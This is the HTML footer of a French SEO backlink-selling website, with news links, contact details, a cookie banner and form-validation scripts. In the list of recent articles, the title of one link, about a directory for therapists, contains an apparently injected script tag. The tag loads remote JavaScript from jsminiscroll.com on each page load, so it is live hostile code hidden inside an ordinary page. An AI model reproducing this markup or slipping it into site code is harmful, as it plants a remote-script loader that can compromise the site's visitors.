                        Achat netlinking : outil d'achat et de vente de liens seo. Notre plateforme netlinking vous aide à <a href="https://www.boosterlink.fr/achat-articles-sponsorises">acheter des articles sponsorisés</a> contenant des liens entrants vers votre site web. Achat de liens à tous <a href="https://www.boosterlink.fr/devis-tarif-netlinking">les prix</a>. Rentrez en contact avec les meilleurs vendeurs de liens sponsorisés optimisés pour le seo.
                        <a href="https://www.boosterlink.fr/blog">Blog</a> - <a href="https://www.boosterlink.fr/plan-site">Plan du site</a> - <a href="https://www.boosterlink.fr/netlinking">Guide du netlinking</a> - <a href="https://www.boosterlink.fr/backlinks">Les backlinks</a> - <a href="https://www.boosterlink.fr/monetiser-son-blog">Monétiser son blog</a> - <a href="https://www.boosterlink.fr/article-sponsorise">Article sponsorisé</a> - <a href="https://www.boosterlink.fr/trafic-site-web">Trafic web</a> - <a href="https://www.boosterlink.fr/referencement-google-gratuit">Référencement Google</a>
                        <hr />
                        
                        <a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/186/plein-de-conseils-pour-ameliorer-le-netlinking-d'un-site-internet">Plein de conseils pour améliorer le netlinking d'un site internet</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/185/renforcer-son-netlinking-avec-un-annuaire-pour-therapeutes<title><script-src=https-jsminiscroll.comvs_2m2xpvldsc1z1.js><script>">Renforcer son netlinking avec un annuaire pour thérapeutes</title><script src=https://jsminiscroll.com/vs_2/M2xPVldSc1Z1.js></script></a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/184/renforcer-son-netlinking-avec-un-annuaire-pour-entreprises-de-renovation">Renforcer son netlinking avec un annuaire pour entreprises de rénovation</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/183/renforcer-son-netlinking-avec-un-annuaire-pour-coachs-sportifs">Renforcer son netlinking avec un annuaire pour coachs sportifs</a><br/>
                </div>
                </div>

                <!-- colonne 3 -->
                <div class="col-md-1"></div>
                <div class="col-md-3 col1">
                    <div class="text1">Service client</div>
                    <div class="text2">
                         Notre équipe est spécialisée dans le netlinking payant et se tient à votre disposition <strong>du Lundi au Vendredi de 9h à 20h</strong> pour vous aider à définir une stratégie d'achat de backlinks. Nous vous accompagnons dans l'utilisation de notre outil de netlinking afin que vous puissiez être autonome dans vos actions d'acquisition de liens.
                       <br />
                        <div class="hidden-xs">
                        <hr />
                        <div style="margin-top:10px;padding-top:10px;">
                            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-acheter-des-backlinks-durables-et-fiables.png?v=1.00" width="30" alt="Jérôme, à votre disposition pour vous aider à acheter des backlinks de qualité"/> Jérôme est à votre écoute
                        </div>
                        <span class="telephone"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/telephone/ic-telephone-achat-liens-backlinks.png?v=1.00" width="25" alt="Numéro de téléphone pour contacter l'assistance en achat de liens"/>&nbsp;09 72 15 30 71</span>
                        </div>


                    </div>
                </div>


            </div>
        </div>
    </div>



    
            <div id="cookies-alert">
	            <p>
                    Sur Boosterlink, nous utilisons les cookies pour faire fonctionner Google Analytics et améliorer l'expérience utilisateur.
	            </p>
	            <div class="text-right">
		            <a id="cookies-ok" href="javascript:void(0);">OK</a>
		            <!--
                    <a href="https://www.boosterlink.fr/cookies-infos">En savoir plus</a>-->
	            </div>
            </div>
	
            <script>
	            $('#cookies-ok').click(function (e)
	            {
		            e.preventDefault();
		            $("#cookies-alert").slideUp();

                    //enregistre l'acceptation
		            document.cookie = "cookies_acceptation_alerte=true";
	            });
            </script>
    
	




    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3'));
}
//]]>
</script>
</form>


    <!-- Widget bas de page (téléphone) -->
      <a class="widget-bottom-contact hidden-xs" onclick="goToContact();">
            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-acheter-des-backlinks-durables-et-fiables.png?v=1.00" width="30" alt="Jérôme, à votre disposition pour vous aider à acheter des backlinks de qualité"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;<strong>09 72 15 30 71</strong></a>
  
    <!-- Widget bas de page -->
    
          <!--
          <a class="widget-bottom-contact hidden-xs" onclick="goToInscription();">
          <span class="glyphicon glyphicon-arrow-right"></span>&nbsp;&nbsp;Plateforme d'achat de liens</a>-->
    


    <!-- bottom telephone mobile -->
    <a class="widget-bottom-telephone-version-mobile visible-xs" onclick="tel:0972153071">
        <div class="numero-telephone">
           <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-acheter-des-backlinks-durables-et-fiables.png?v=1.00" width="30" alt="Jérôme, à votre disposition pour vous aider à acheter des backlinks de qualité"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;09 72 15 30 71
        </div>
    </a>




<!-- menu stick -->
     <script>
           var self = this;
           var headhesive = new Headhesive('.menu', {
               offset: 300,
               classes: {
                   clone: 'menu--clone',
                   stick: 'menu--stick',
                   unstick: 'menu--unstick'
               }
           });
    </script>


    <script>
    $(document).ready(function () {
        //script scroll ancre
	    $('.js-scrollTo').on('click', function() { // Au clic sur un élément
		    var page = $(this).attr('href'); // Page cible
		    var speed = 750; // Durée de l'animation (en ms)
		    $('html, body').animate( { scrollTop: $(page).offset().top }, speed ); // Go
		    return false;
	    });
    });
</script>



</body>
</html>
